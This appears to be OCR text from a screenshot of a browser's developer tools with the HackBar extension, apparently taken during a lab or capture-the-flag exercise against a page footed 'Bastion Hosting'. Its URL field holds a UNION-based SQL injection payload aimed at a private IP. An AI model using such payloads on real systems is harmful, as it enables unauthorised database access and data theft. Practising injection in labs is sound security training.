 1 2
Profile Picture
4
site
Copyright © Bastion Hosting 2024
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 记录器 EditThisCookie HackBar superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://10.10.137.245/about/-1 union select 1,2,3,4,database();
Use POST method
MODIFY HEADER